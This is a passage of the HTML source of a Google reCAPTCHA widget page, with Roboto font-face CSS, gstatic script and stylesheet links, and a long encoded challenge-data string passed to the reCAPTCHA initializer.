  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AfX9_MnK1e4_KTHU2Jeaxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AfX9_MnK1e4_KTHU2Jeaxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AfX9_MnK1e4_KTHU2Jeaxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEmxHwpd/w5kmMlw0wr7Cul/DmmIOR8KtawnCusO3Dk5yD1fDt8OawpvCuRQEdcOkw6TCpwBqFVnDqRjDlX8Dwrt3IsKTw5fCm8KbNjEWw4LCiwzCkBNKwoE/w5LCvlwObhM2wqLCkMK+EMKcAgHCjUrDnsKawpzDqG5+ScKgZX/DjBrCucO8wox+SDvCs8KHYzoWHwTDosOAwpxnw4HDssO9w6TClcOhwr3CqhTCm1k9IlNVw77CmsO/FT3DssOQwpVtwqXDrsObwoDCssOWw6jCs8OawrvCu8KBG8OSc8K7wrXCu2d0w4HCiDU+X8OTFg0eA8Okw49owoRUw4fDm8OJLUpBwpsyZsOzwqJCw7TCp1PCnXLCklMgwonCvntpw4ldD1fCvWDDkcOjMcOgay4hXMKBe8O/AE3Dth/CmMKjZhrDv8OFwrjCrRMzQMOuWsOHw7AjW8Ouw6/CpB4xw57ClsOkLiPDvS/CqcKTw4XDqzrDlkUvbcKKOC/Dp2DCusOow4sabcKObQU2fsKlw7PClwzDg8KCCMOhw7nDrcKPwqc3Qj/CiHjDoS4lw5pFwr7DgsKww73CtcKNw6zDuAh6eMKqd3YAcErDrVA4wpXDnH/[base64]/woLCksKCw4LDpsKewqU7wq7DhgoiwqsICRZwV8K/w4XDpRjCmAjCowV/[base64]/w6xXRsORw7nChFPDhsOdw6bCq8Kiw77CtcK4w7XCuMO2w6HDmB1LQGtGe8Kgwo4aQmbCnTDDgyzCg8KRHsKcw70sWcKvEsKNasKAcGlUK8OIAltmLxTCqDXDpDJOB8O/w6TDusOww7YeIXLDkFIHwqvCgzjCsWV+wp/DsMKFFBDDrWHCsMOXAFbDuirCm8O+NsO8a8KTw7vDisK2wq85w4/CucOdSizCnD/CgEbCkR1Nw4LDsXYnZV4rWsOqScK5w6fDjMKyBsKfwp89EsOYwpTDssKtw7nDusKQwpfCkg/CgEXClBdKMH7DtBnCv1fCgcOVIcKKTRIfF1rCssOtGU/DhcObw7nDt8OVJRk3wo/[base64]/CiEjDpX/[base64]/[base64]/[base64]/[base64]/CknweXy/[base64]/CisKaw4nCi8KfFMObchZSUCbDucO1w6xKwpJjbWAtw7jDrG3DrMKrw53CgMOkwrnDg8OqwoYTf8KjdATDs2TDlMOewppKAcKjZ2LCtDPDisO9w63DuMKoBDHCqcKPNS3DvXsjasKTwrXCvMKLwokVPRYIN2/[base64]/w6bCpSwUwr0hQWfCisOmwpfCrCjDnVrCljNewrHDvsKGwocdw6xDPnrCp8K5wq7DisOAQMKbGcODwrsSw54+LFnCkcKDwrXDlXMcTi7CtsK4UsKrw5howo/CvWhlVsOVeMKZR1DCpm5fE0nDiHjDjcOfwrsxRMKyXMKjw69CO8KfIsKnw4PClGTCqMO7w4B2acOFeG8TP8Olw77CnMO6w5fCnQBvw5pmwo/[base64]/CjMOUSMOXwq7DjyHDkn1qVMK7w6DDgcOHRsK0wqd3w7AUMlXCpsKcPh9kPx/CjFLDg8KIw4zCgcOsw6TCsMOMZcKawqrCphzDqCbDvkYEwofDhMKle8KbAcOKE18jwr43wqwvTz/DgydGw67DlzDCo2pewqDDryTDv0Ziw6jDkXsjw7BMw5LCuUnDrx81w7DDgWw3HW9vUVLDhnsLLMO9FnXCm8OjY8Owwq1lDsOswobDk8OFwq7Di0jCs245YToINyo5w5zDo2Z2EhHDplNewoTDj8O3w7RATsOSw4zDlRscIsKeQwPCqHnChR4OwpnCn8KDaRdEw4/[base64]/ClTzCkjrCuCTCpkd3XcKRXl9EGsOawoPDlCMnw6vCqwjDr8K5FcK1MH7Ds8Kdw4rCgg3CkzYhw4zClS0SEn8QwoRsPsKuPcOiw6LDgUXCpXXDqMKVCcOlSFlUcEFVw6XDhcOGw7fDuH0dYBrDhjAeIMO/aQFNdzbDs2LDtH0Ewo49w5c0ZsKfwqtbwpECwrJAQMOGU1wKJQ/CmXzCligtdQsVcB7DrcKYw4cVw7XCksKTw5pxwrPCkcOJMwJdwp/CmwzCt1xlbsOWc8KHwoLCtMOfwofCmMOGe2TDqMO9XXfDhnt+P2lIwodewoomw4fCs8KjwozClcKQw5YxanbCrmUjwr/[base64]/CssOjLcOsw5BTUcKvw5LChV9zwr8WYBUkw4PDpifDssKawqrDpMKPTAl1w6DCi8OewrnChGrDpA53wrB9Z8OKQMO2w5DCtcKqwrTCklvCkMOsU8KAJMKuwo7DpXgAQRl3RcKkW8KqL8Oywq/CrsOpw685wr12w63Cv1RcwqvCtBjDuHvCtB3Ci3QvwqDDs8KQZMKywr9DUQorwqPCgMKnFX/CnTRFwqwcw6h0McKeZRAXTcKoaHLDiRhLwr8DwpHCu8OWc8KHGsOhwqVqw5bCi8Kwb8K0fMK+UcK7GkYhwoDCg8KzLSHCv2HCv8KicwFeKzAkXjLCvMKmZcODw5VXAcOkw59GBiDChRnCqDTCo3bCr8OgcD/Du8OiMcKCw684a8KeIh/ClMKWLz0XXMK/HAg1w5txX8KeYHbDh8O6wrLCgBZqXcOOcBQnwqY4w7DCjMKFDcKnUMOlw5BZwpPCkMOFw6XDpCEqD8Opwpd9woTDpHkIwp/DiSDClsK6woQ2wr/DlQrCtRVJw4AwYMKOw7fDnkXDjMO5wpHDs8OJwqgKLcOfw5QmSsOiDcO0E8KFw77DhihMwrJdSGVzAX03SSvDpMK/M1nDqsOIOcOvw7TCi0HDscK5ekx6F8OcHDBTcMKbATnDqFgcIMK7w4zDqsK+AVTDjEPDlsODwqbCqcO4f8Kww6bCvwPCoMKHw7piwrsUQlPDpSFEw6Bjwpl8fR1KwrbDjMO2E8KeCV/DllE8w5nDm8OPw4PDuVxGw7HDssKAXMKQUAdcZCnDl3kRP8KtwqPDv1c1OF0gRSjCvXHDnSYhwqoCMXnCoBrDv29HFMO+w73Dm0HDhcOdZ1pqw6BBU0ZDw7rDt8Ofw7gFwrsiw7MFwoLDrRYfUHvCjVcPTMKVBcKTwr3DuxvCszTCvAIDAcKowoVVIjvCisO2wrfCqw/[base64]/ChcKXw5YyHcKJXsOTdF3Dn8OGchcew4Fiw43Do8OIBRzCi8OGHsOYXMKePsOvasOla8OYwpvCq1ZSw5FzJMOwEMKOwrx6w71dIcONXMKHJsOoEMKTwrw/Z2zDqwbCqsObw7/[base64]/DjMOKw5pVw4ghEcOow50SSsKPwobCmsKTwrbCn0nDtcKdwo5KwoJGwqdLecKHw750wqrCsj5VAFzDkMKFw55mTWMCwp/[base64]/DgjfCnMOPI8KBMsKvw5TCmMK2AlgQwonCp8KKFcKkEi/[base64]/wp/[base64]/[base64]/DjRAsAcOGLEDDtcKfw6siwqhLwpHCm0JRw4bCosOZwqXDnjVfwp3DosKCJEQbw5rDo8KqUcOHwqtbZBN/w7kgw6PDsE8ow5TCnCFmJyXDsSDDmiPDr8KTW8OXw4I0KhXCsULCrxjCghzCun4owpYWwrtpw5zDlwLDhznCt8KkQHTClm3DjsK2JsKhHTtPUUbDp2wWwq3ClsKhw6jCusK+wr/DjR/Cr3PDglzDpBXDrMKiccKywppxwrBNM0NewrHClENew799DGQ/w5d/OMKjKibCmV5Awo8iR8KvCcKpw6c9w4fCvsKrSMOsKMKDGEc2w6LClMKIR0FmB8KfwrJrwrbDoCrDsEnDscKHw5MmegM9OXQuw5dHw58ow41ww4JRL0ckOkLCqy4RwqRTwqJDw7/Cj8OZw4TDsnXCk8KuNDPDpCvDvcK5woRjwpU4HyfCisKZOh9ccUE9P3rDmBs0w6bDjsOAZsOifMKSegwIw60ewonDoMOywrdpMsOSw5B+VsONwpU8w6YMPB99w4rDisOGwq/CpcK8XMOCw5Y1wqPCvMO3wq1fw51Gw7XDt31OdD7DosOHV8O+w4IeQ8OPcsOoRQnDqMOCC2MYwoDCusKRb8KPAEXDukzCiMKJS8OkQcOPecK0wokDw7LDj397w78gUMODw5zDi8KuViMUw7XCrsOaWsKrahEZwp53dMOEwqdPAcKub8Kcwr4Lw6/Cl38ZJcKMOsKgF17DisORXcOrw6PCrCwsCnJjOHl1GwkOwrnDtwVgNcOQw63Cj8KVw5TDrMKLOMOkwpHDqMKxw4bDvz09RMODUFzDksOew5cXw5LDqcOtOcKlURrDmVDCl2pww4PCsMKSw7pXGzY/IMOtblzCrcO4wrbCpWN5ZMKSV3zDnWlcwr/CmsKGdDPDpWhdw4fCkgLCvzlXJxHCpR0rEg4DK8Kpw6jDnTbDjMKfWn5bwr9mwoHCiREBA8OeCQHDuzIUw5HCqxM4bsOLw5PCsX1XVh/[base64]/DiAnDjcOgw4YZwozClMOdakhyasKew6zDglzDlxjCpEPClMKMPE9IPEBdWmN4wqEUwoJIw7rCncKTwo00w4fDjlHDlmLDsxprJ8KoFTZpKcK2FcKLwqHDsMKyWWlywqTDr8OOwosYw6HDq8KbZ17DksK9aD/Drm8Rwo0resK+W35Mw6QmwpgEwrHDkS7ChBRVwrzDgsKvw7ZqRsOEw5fDvsK4wr/Dn3fCoTxJfz7CicOEWiAYwrprwpFzw5XDiSlHfMK1Qn85SWbCvMKXwprCq20fwq8BcHYMDGdpw7VdIAoUw45Ow55NcUR5wpXDnMO7w7rCo8KYwottGcOuwr/CkcKkPgHDslbCqsOMX8Ooa8OWw47DocO+XydzV0zDkX5+CMOGVcKycEQFUDYbwrx/w7jCrMK4RWUpAcKXw7fDncKfN8KnwrzDmsOXR0zDiGknw5NRPw13wpk0wqHDkcKZDcOlWSMXNsKRwrIYOGlfQz/[base64]/EMOWXUvCj8KMYsOvIWhVwr1Lw4bDvE7DtcOyw7JNwqAueG5ow4PDq8OrwqXDusKtwpvDjMKvwrU6wqJXM8OTRcO1w5nDr8KJwqTDtsOXwrkBw5PCnhlqPjIYRsOewqQVw4bCjy/DoxjDqsKBwqDDj0TDucOiwpdPwpnDlWvDlGAmw7J/[base64]/PjPDkQlGwrXCvi/Cn1YOZGNqw5DCpl1cYsKuwqFOwrbDtj4jw4HCjgp8RMOiRsK3O8OoDMOBQxjDrwljw5zCnBzDrBptAcKzw6YIwrTDgcOWXMKWL3jDt8OkQsOVfMKBw5fDg8KBNSB9XMORw6/CuHjDkV4GwpkXaMKYwoTDrsOMDggNTcOTwrvDgCwwAcKnw4rCqHXDjsOIw6hlQkdNwp3DqVHCvcKQw599woDCpsK0wpfDjhtUb2TDgcKzMMOVw4XCp8O+w7onwo/[base64]/Ci8OmdcOtJcOEesO6Sxd3LC4Qw7BlTcK/w4PClSEowpFTwpHDnMK0XsOCwoZcw7/DhU7DggUcLy7DtVbDrx04w6how4pgUEPCrsK4w5PCpsK4w6Ijw5PDucO/w4pHwpMCYcO0NcKtSsKBLsOSwr7ClsOYwozClMKIKkhgHXBfw6HDtMKUJ3zCs2JdFsOCYsOxw53Ch8KuFMKNXMOpwovDscOvwpLDqcOJKQ5Cw6FEwpgiNsOxHcOoP8OOwpkfacKrCW/Dv1XDlsOyw6sTDnXCjAXDgcKuSMO/U8OcMMOow7ZdBsKddDA7GjrDqmXDhMK+w6dlTl7DqxBSewxOaBchG8OhwpnCk8OqAMODVBc4TlTDtsO1MMOiWcKxwoAEWcOCwqZvGcK8wrRyKRsjHVogUEkUScOfM3vCl2PDvglUw4hawobDjsObIFQ0woBEZMK5wpnCjMKFw63CqMO0w5/DqMOYI8ObwpwwwrjCiETDgsK+bMOyT8K6DQvChlhewqRPX8OqwpTDi251wp4BYsKeDRPDusOrw4tCwq/CmUshw6rCpltxw4HDrmEywoY/w6FdKHDCl8O5IcOywpIhwqPCr8KAwqDChm/DhcOrZsKew43Dt8KWRcO+wrPCrXbDgMOHEFvDu0glfcOhwrLCosKnaTh1w6BcwocjHV16fsKSwqvCpsK8w6/CgnvCtcKGw5IKaWvCkcKZIMOfwrDCkiRMwoLCmcONwq0TKMORwpdFXsKJFCfCh8Oafg/CmnLDiQ7DrHLCl8OYw7EXw67DsnAqTTRSw7LCn1XCnyYgMHM1JMO3f8KRRU/DhcOGHGkkfj7CjXzDnMOrw7gJwpbDncO/[base64]/[base64]/ClGMeMjPCrsOzccKxw4hYw7LCq8K2bsKGwpfDoMOJPA/DgsK8VsOqw6HDuE9MwpQtw4PDrcKzRGkIwoXDuzElw7PDvGPCjEocTk7CgMKCwq7CvyoOwozDmMKXGn5kw63Dtw56wqnCo3sKw6fCl8KiQMKzw6xsw7gHXsO/[base64]/DinfDk0fCr8K0KxjDuFHChGHDssKuwqDCsX1PU0k+c3A8esK4fsKNw5vCsVbDp0gLw57CjGBZJXXDsBjDjsOxwo7CmmYyV8ONwok/w65DwqLDrsKGw5QHa8OWLW8Uwp5lwoPCosKoYTIOBSpZw6tRwqYjwqjCtGnCi8K+wq02ZsK8wrbCnWjCqEXCqcKoH1LCqAY+WG/DucKEYnR8fwbDl8Olei81V8ORw7BmCMOkw4vDkzPDu2Ujw6B8PhprwpchBF/[base64]/[base64]/Cixlkw4zDuCPCg1cMw4TCki7DpcO1I8OjQMOlwq/Cs0DDocKMKcOUS0Bvwp/DmVXCrsKYwpzDo8KFYMOtwo/DgHtES8Kkw4bDosKadsOXw7/CtsO8H8KWwpdDw7x3MGgZQMOJPcKwwpt+wqA7woJFVGtIeDzDigXCpsKwwoo1w4pcwqvDjkRyFF7CsEUCH8OKNldsasKnO8KVwqHClMOlw6LDk24rT8OxwoHDr8O0YQbCqScswrnDt8ONEsKHIFU/wobDuTw0bAgaw5AFw4oadMO6AMKYPhzDscKdYlzDhcOVDF7Dv8OXMgoOHnMiYsKTwoYuDHQ0wqR+FQzCpXgvIAFpVGM/RjbDt8O0wozCqMOLSsOdKmPDpTvDu8KDccOjw5nDgh4CMR4Jw73DgcOedmXDhcK7wqpjfcOkw4kxwqbCqALCi8ONaC4VNA4LR8KLXlg8w4vCgQXCsHHDhkrDsMKvwoHDqG1MFz5OwqXDpGNawqhfw7EsNsO5FAbDssKXe8O/[base64]/DtXk9LsO5w6bDolQacUkgwqPDkmEhwrfDilsYRFsBAsO1WRJbw4vCt0PCkMKjZMKYw57DglRuwp08XVUxCQLCmMOiw5B7wr/DjsOFZE5IbsOcUA7CjnbDjMKLexxXF2/CmcKcJAZtJRAnw4Y3w53DvzrDiMOVJsO/eXrDv8OhGyvDiMKaIwosw43CnV7DnsOIw4nDg8K2wq4Dw7rDk8KOTwHDnwnDtWwfwrInwp/Cgml2w6bCrALCviZuw43DkBc5MMOiw5HCiXrDsTJYw6Yuw5jCq8KSw5tHE3ZpIMK5G8KoKcOUwqVlw6LCk8KUw6cxJDo3IMK8BRAREG4QwpnDvXLCmgFQdzgiwpHCsSh6wqDCiXNCwrnDrSvDusOQEcK2NA0mwoDCgcOgwqbDjsK4wr/DgsKowrjCg8KHwrjDsRDDkzMAw5N1w4rDjkXDpMKtAkoxdhQqw58AMm0/w5M9OsOzZmNKdRHCgMKfw7vCoMKwwqBuw7t9woJiU0HDi1rCjcKGSTo7woVMAsOZUcKFwrAbXsKhwpYMw59kHW0pw61nw7soY8OEAW3CtC/[base64]/DmXnDrMO/Q8Ouw4FAVRZ5VRjCuF1jwpPCiERyLcKwwrDCpcOKDS41w6h7worCpDfCu3AhwrdKZcOaEkx5w47DtwbClThDZlXCqxNqDMKVPMOfwr7DpkwJw7lJRsOgwrPDtMK8GcKsw7PDmMKjwq0bw78tbMKhwqDDoMKbQwd/[base64]/[base64]/DjFoCYFLCtGFOQVJqw4fCihLDoyTDh1rCqcOjwpPDs8OKFsO5IsOmwqhXQW1wb8KYw5TCksK+ZcOVFnh5A8OQw7Niw5LDomVBwobCqsOXwrszwq1Hw5nCqCDDumnDkXnCh8K9YcKJUhduwo/DvHjDsTQcVFzDni3CqsOjwrvDkMOTXDtlwoLDnMOqTkzCjcOOw7hUw4sRWsKpMMOLPsKowohwG8O6w6pTw4TDjENzAhlCNMOLw4BsMcOSXxgiLl4+WcKWbsO4w7Alw7c+wpB/[base64]/[base64]/[base64]/Dk8OOwqfDjcOSJ8ObwqTDuQE8Y8OWEsKdwp90wpXDu8OMUBvDm8OrPiPCjMOJbsOyMxBXw4/CtiDDkwrDv8K5w6XCicOmK0EiAsOow5k5XGIjw5jDsX8WR8Ksw63ChsKzI2vDoxZjZwPDgRvDksKiw5PCt1/CqcOcw6LCumzDkw/DrGtwccOMOj4NJXLCkSoFYi0EwrHDpsKnBihXKCLDqMO6w5wwBQBDehfCk8KCwrPDhsKTwofCtwzDssKSwprCiQklwp/[base64]/CrkXDhR1rw7zDqMK5fm/[base64]/w49MHsOgwrtjw6zDhUvDhUklQzJwwqnDlsKYO8ORRMKLFcOLw4LCti/CpHTDmcO0Z1M9A07DvGArE8KnLjZ1KsKmPcKtbG4nEAwKV8KIw7snw4Ntw6rDg8KwJsO/wrI2w7/[base64]/[base64]/[base64]/NsKOw6ZvwpEVZ8OpZsOGQ0vCvW/[base64]/CvkbCucO4asOWIUXCocOnKcOLw4XDjwJ0w63Ck8KAWcOTeMOrwo7DoyFZSEDDtjnChU5twroLw4bCmsKtJcKUa8KwwqpmA2RbwoHCq8K6w7jCkMO5woUSNRZoBcOObcOCwoBGNSNwwrVlw5PDksOGw4wewoTDrxVOwq7Cokk/[base64]/NHDCujDDi14mZg5Lw73DpXBFfsKITsKIKh3ChcOrw7XDpQ/[base64]/Cl0TCmcKuwqvDknLDggLDgDHDkMKyImXDgxDDjgrDlFliw64rwq1Vw6bCiy4YwqPDoEJQw7PDmErCjUfCgUTDhcKdw6QXw6bDrMKHODnCjFPCjjNqDETDpsO/w7LCkMO5AcKOwqxow4XDpSZ4woLDp2EZP8K7w5/Cq8O5A8KGwqptworDvsO9G8KAwo3CgmzCgsOvByUdE08uw4jCpzDDkcK4wrZKw6vCssKNwoXDo8KowpYjCSAewrZVwpl3LFk5BcKxcE/CtzUKUsONwqE/w5J5wr3DpS7CkMK0EU/Dv8Kyw6NWw7lzXcO+wqvCvSVqMcKNw7FOQlvDtw5Mwp7CpGDDpMKWWsK5IMKoMcO4w4QEw5/CpcOeLsO/wqXCksOzCX0RwrV7wobDg8O5EsO/wqZGwp3Dh8Kkw6E6V3XCksKJZMOiC8OYUk9lwqRdRXsUwo7DucKYw7tFVsO2LcKQAMKvwqfCvVbCtiVxw7LDqcOxw53DkyPCji0pw70vfkrCggFSRMOtw7hVw6PDmcKcRiJAG8KOIcOvwpHCmsKQw4bCqsOSIRPCg8OERMKkwrfDkhLCtsOyI1ZTw5wZwpjDt8O/w7onEcOvYkvDtMOmw6jCk3bCn8OUb8OTw7MCKRlxPBB8aGF/wqDDiMKrRFVvw4/DhD4awoJLbcKow5rCosOfw5HDtmgTYDgtbCpNNFlXw4bDtnEQQ8Klw7cUw6jDhjJ4S8O6UMKOQcK1wqjCl8O/d2pHTC3DiXo3FMOSHnHCqX8ZwpDDg8OAU8O8w5PDqXDCpsKZwqxOwrBPG8KTwr7DucKUw7Vew7LDksKFwq/[base64]/wplfGMKnwps9PMOkw7l9wqrCpwjDgcO9F8OiDMKBBMKiIsKFR8ORw6sSTifDpU/DgxwkwpltwqoZLUc7HMKnBsOPFMOWR8OjasODwozCnlTDpMKYwpg6acOLLsK+wp8lL8K1RMOPwrLDrhYFwpwdRGPDncKRO8OQHMO7wqhow7/CrsObEitAPcK2KsOLdMKoDAB2EsKlw67CjTPDhsO4wrlfNMK6N3AIZMOgwr7Ct8OEdcOcw70xCsOhw4wnOm3Dlk3DmMORw4tyXsKCwq01DS4CwqcZL8OmBMOOw4AReMKQERMOw5XCgcKAwrQww6LDkMK0Gm/Cl2DCq0tNIcKUw4kgwqrDtXEuSUITOmVzwo8ae2ZoDcOXAXskQlfCqsK7JcKMwr3DjMOCw5LDnw09a8KPwp3DnTByPcOQw61hGWnCvhVeZFkWw4vDjcOTwqfDrk/[base64]/[base64]/Cs8OiwphFRzfClRhSwrHDhMKsHMOQwrtVC8K4wpnDuMOOw4DDniLCusKdw4dKaCjDjMKPN8KnBcKiewhJOz5DDS7CvMK/w4DCjivDgMKAwpF8X8OEwrFICsK1T8KaDcO9LlnDpAzDosKuMkzDh8KVMmMVdMKoBThEd8O2M2XDhsKfw4w0w4PCu8OowqIiw6p/wofCv1zDnG3CmcKKI8KOMhHCjcKaB27CnsKKAsOlw4Auw7tfV2Atw6QiHDvCgcK8w7TDpFNfwrVXbMKcY8OmN8KFw44fI3pIw5fDtMKkEsK4w6PCj8OZck1TUcOQw7fDtcOKw77Cm8KnM3vCiMOVw5HCjE3DoyLCmgUCDx7DhMOPwpYIAMK6wqJfPcOSZ8Oxw6AjCk/[base64]/ChARQMl/Cq3ANwrN4w5MUw5TCrsKwworCoMKjQsOEMXTDvk7DsgZ1KMKaSsK9Eywew4/DmC1eIsK2w7hPwokCwrNowqEQw5zDp8OPacKsU8OeUm8Zwo88w4Yow7zDr18NIl/DhHd2OnJhw75ZMA42w5Z/[base64]/ClkDDvEU8LMKdBiAbwqtiLhcIDcOXwqXChcK6O8KWw4jDoFYwwqshwr7Cog3Dr8KUwpQ1w5TDrjTDkUXDpUdeJ8O5PWvDjT7DuxfDrMOHw74Nwr/Cr8O2bn7DnmRmwqFEWcOCThXDizx7dUjDpsOxRElQwrpYw6N9wqcXwrJqXMKLCcODw5k/wpEKFsKjXMO/wqsfwrvDtwlHwop5w47DvMKyw6DDjTRlwpDDusOGBcK+wrzClMOuw6k5Fzw9G8OMYcOgNFI7wosBU8OpwqzDsU4rBg3Cu8KXwq16FMOkfVnDrcKPHFl8wr17w5nCkVnCsExoJgrCj8KGCcOAwpsKQApmByI/ZsKMw41jPMKfEcOeRDZMw7zCiMK2wo5ZR0bCkkvDvMO2ECUic8KSDUbCsSDChTpTaWNqw5XDssKvw4rChV/DksK2wpVzHsOlw6vCl2zCnMKNQcKNw4ZJJsKrw6zDjkDDt0HCnMKqwq/DnCjDvMKzHsK7wq3CpDIUQ8KKwos/asOpdgpARcKbw6Utwrtkw6PDpHscwoHDpXdHb0QrMcKPPQUdCnTDn1Jecy1Pa3YQOQjChCrCrBfCgh3DqcKbahrClTjCslIcw5bDuUNRwoA1w67DuE/[base64]/wonCpMKWbzDCg8KYw4M8w7p/w64Bw7Ydw77DiXnCgcKAw6XDgcKVw6jDp8Ovw5Nywo/[base64]/CrQMKUcONw41ywqN1G8K/VMOsXkVsw53Ckx4LGAciRcORw6QeecKew5bCoFR9wqHCk8OBw7ZNw48+wrTCisKlwp3Cn8OGFHTDjcKXwotMwotXwrNkwqUJScKsQcO/w6cGw4kSGALDnm/Cq8K4ccOwcSEjwrYLeMOfUgLDuiEORsO8ecKrT8OSesO3w4DDvMO8w6fCl8K8LcOSbMOqw4LCp0VjwrDDth/DksKfFGPCk08AHsOEf8OGwqHCqwk6fcKiBcO4woFTZMOhUFoPGT/DjSQYwoXDhcKOwrR9wpg9B0V9LGXCgELDmsKVw7wAdjRcwpDDhwrDqUJuMAoiXcO1w4t6Ah9tJsO5w6jDgMOqdMKnw6ZKKEUcFMOgw7AxBMKRw5HDicOOKMOjMiNQwpXDmCvDk8OlOxbDssOEVWdxw4PDlHPDgVbDsFsxwrh1w4QuwrJ6wpzCil/CvQvDrQNCw6cQw4IXwovDqsKPwqzDmcOcO1nDr8OSeitFw4BSwpZDwqp2w7ItGnRCw6nDosOWw6PCn8KxwqJ8aG5fwo96X3PDo8Klwr/CocOfwqQhw51LJFpTVTJzSQFkwp9Fw4rCgcOHwoLCuBDDqcK4w7vDuHBiw5cxw7Bxw4zDtivDsMKMw67CuMK3wrjCuRg6SMO7b8Kjw55xV8KZwqPDs8OnJMOkVsK3w73ChHUFw4FXw7PDt8KpMsKrOG3ChcOHwrsTw6zDhsOcw5/DvWQ0w6rDlMO0w64rw7LCu09rwpFpJMONwr7DhsKgF0HDo8OAwqA7XcOxVsKgwp/DmUHCmT0SwpfDn3Vcw7MgSsKjwqAFNcK/aMOHXRduw51jcMODVMKxM8KgVcKiUsOVSRxLwoxswpvCtcOHwrTCmsO/BcOcEsKlTsKawp7DlD8qH8OBCsKFGMKCw5ZFw5TDo3nDmCZ6wrYvdy7CkgVJQkvDsMKdw5Q6wqQyIMOdd8KRw6nCpsK9OGDCqsKuVsOTf3IpM8OIdgJzGcOsw7Mqw5vDiknDrx3DoCMzPkVKQcKTwo/DscKcSljDksKAFMO1MsOhwpvDtxYBbw9CwrPDosOcwpNsw5vDlgrCmVnDgXkywpTCsUfDtwTCgwMqwo8RA1kFwq/Doh/DvMOswpjCmgPDisOWIMOnAcK0w6EpU0Qfw4pBwrcUSzfDplXClk3DnBPClCzChsKfd8OEwoQSwojCjVvDj8KNw65owofDp8KPFSdpU8OiNcKfw4QwwrYtwoUdM2HCkAbCksK